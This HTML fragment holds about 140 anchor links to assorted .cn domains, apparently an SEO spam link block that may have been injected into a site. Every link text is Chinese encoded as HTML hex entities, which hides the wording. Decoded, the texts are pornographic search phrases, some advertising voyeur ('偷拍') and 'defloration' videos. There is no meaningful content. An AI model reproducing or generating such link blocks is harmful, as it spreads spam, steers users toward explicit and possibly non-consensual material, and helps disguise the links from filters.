<a href="http://changlaiwang.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://wwnrj.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yun1.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fanriben.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xbsu.cn" target="_blank">&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ceramichelea.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x556A;&#x556A;</a>|
<a href="http://hlschool.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gtii.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://591sh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://63p.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;</a>|
<a href="http://autowolf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://naveco.js.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;98&#x798F;&#x5229;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hkzbld.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://gzsogou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://watchhouse.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;</a>|
<a href="http://kings3d.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://youguangyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tafen.cn" target="_blank">3d&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haotv123.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://rmcz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://ea30.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huanglaoob.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://jilinzhuoyu.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://baiyuansoft.cn" target="_blank">&#x9ED1;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ykmdn.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://u08vs.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x9875;&#x7248;</a>|
<a href="http://kaoko.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x4EA7;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yz.ah.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://npcchaopai.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dirain.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ulef.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjwanhe.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://vuhp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://printer-sunway.com.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://vj28.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91&#x5B85;&#x7537;</a>|
<a href="http://gtii.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://carmarketing.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E5;&#x97E9;91</a>|
<a href="http://hrzzs.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cphzsl.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://mallmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5927;&#x5B66;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jopj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x4E9A;&#x6D32;&#x6B27;&#x6D32;AV&#x51AB;</a>|
<a href="http://carnationcity.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://happyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://663r.cn" target="_blank">&#x719F;&#x5987;&#x4E0E;&#x5C0F;&#x4F19;&#x5B50;MATUR&#x8001;&#x719F;&#x5987;E</a>|
<a href="http://bjzlblawfirm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://bog123.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://jxkaichuang.com.cn" target="_blank">&#x66F0;&#x672C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;5g&#x5F71;&#x9662;</a>|
<a href="http://grczxl.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x871C;&#x81C0;av</a>|
<a href="http://daixiangyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://love396.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5F71;&#x9662;</a>|
<a href="http://pyfc173.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://wangloan.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://cnshunda.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5987;&#x4F26;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://lzgtech.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AAA&#x7247;</a>|
<a href="http://tzjiqiren.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;</a>|
<a href="http://memezui.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://phych.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://omqy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://olscar.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://51weilan.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://p8st.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chi100.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://c1121.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://asp168.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://eezoo.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fxj888.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mushroomproducts.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E71;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://61ynbb.cn" target="_blank">&#x65E5;&#x6027;&#x4FB5;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dh06.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://bit-pay.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x6478;18&#x7981;&#x6B62;</a>|
<a href="http://ywxjz.cn" target="_blank">&#x65E5;&#x672C;aaaaa&#x7247;&#x723D;&#x5FEB;&#x514D;&#x8D39;&#x4E2D;&#x56FD;</a>|
<a href="http://admin286.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://ehod.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x5728;&#x7EBF; | &#x514D;&#x8D39;</a>|
<a href="http://eastkole.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://webkj.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhool.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://wdfjy.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suplan.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ditgibd.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x597D;&#x6DF1;&#x554A;&#x597D;&#x6DA8;&#x597D;&#x786C;&#x89C6;&#x9891;</a>|
<a href="http://jshij.com.cn" target="_blank">&#x6027;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://k-stone.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://ympjyl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dsn168.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hisignal.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://wtchj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://gaimou.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x6625;&#x8272;</a>|
<a href="http://masa-media.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sdlxpco.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://amhi.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mxb888.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xssx.js.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://wanyte.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://changshengtrade.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;.</a>|
<a href="http://feilufoshan.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://ylxfw.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://tvkankan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x65E0;&#x7801;</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ansenled.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://unisun.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x5927;&#x7247;www&#x65E0;&#x7801;</a>|
<a href="http://wukh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://ymenfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://memezui.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://aalq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x79C0;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xmcsf.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;</a>|
<a href="http://transcash.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taqoo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://fzbrl.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhangkunn.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kening.org.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://p779.cn" target="_blank">&#x6709;&#x8F66;&#x8F66;&#x7684;&#x53CC;&#x7537;&#x8150;&#x8089;&#x7F51;&#x7AD9;DD2</a>|
<a href="http://51ynm.cn" target="_blank">&#x4E2D;&#x6587;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://88553.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://hjjnlj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x8001;&#x725B;</a>|
<a href="http://cxylw.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x9ED1;a
99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chianren.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://sdfg563.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://backuppc.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kendui.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://cindyli.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yicai998.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D85;&#x78B0;97&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jithdhez.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shidapinpai.cn" target="_blank">&#x4E1C;&#x5317;&#x5987;&#x5973;xx&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://serverhdd.com.cn" target="_blank">&#x5185;&#x5730;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uelpo.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://hefeiok.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pa12.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://wbstx.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://pa12.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51shipu.cn" target="_blank">&#x81EA;&#x62CD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://jsgsp.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://dtqz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fimmu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x7684;&#x8F6F;&#x4EF6;</a>|
<a href="http://yunshufang.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://jmqisheng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;...</a>|
<a href="http://xlz6.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://littleglasses.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://adism.cn" target="_blank">&#x653E;&#x8361;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dongye.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7231;&#x6DA9;</a>|
<a href="http://lichi.gz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;WW</a>|
<a href="http://nenchuang.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
